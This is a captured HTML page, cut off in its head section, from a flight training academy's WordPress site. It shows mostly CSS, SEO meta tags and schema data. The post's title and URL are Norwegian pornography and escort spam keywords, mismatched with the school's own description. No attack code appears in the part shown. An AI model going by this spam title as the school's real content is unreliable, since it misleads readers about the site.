

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/
body_size: 162241
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gratis porno sider fleshlights | porno for jenter escorts spain - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gratis porno sider fleshlights | porno for jenter escorts spain - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-04-13T11:44:56+00:00" />
	<meta property="article:modified_time" content="2023-04-16T18:45:00+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/#article","isPartOf":{"@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Gratis porno sider fleshlights | porno for jenter escorts spain","datePublished":"2023-04-13T11:44:56+00:00","dateModified":"2023-04-16T18:45:00+00:00","mainEntityOfPage":{"@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/"},"wordCount":5902,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/","url":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/","name":"Gratis porno sider fleshlights | porno for jenter escorts spain - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-04-13T11:44:56+00:00","dateModified":"2023-04-16T18:45:00+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/"]}]},{"@type":"BreadcrumbList","@id":"https://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Gratis porno sider fleshlights | porno for jenter escorts spain"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Gratis porno sider fleshlights | porno for jenter escorts spain Comments Feed" href="http://www.multifly.aero/2023/04/13/gratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 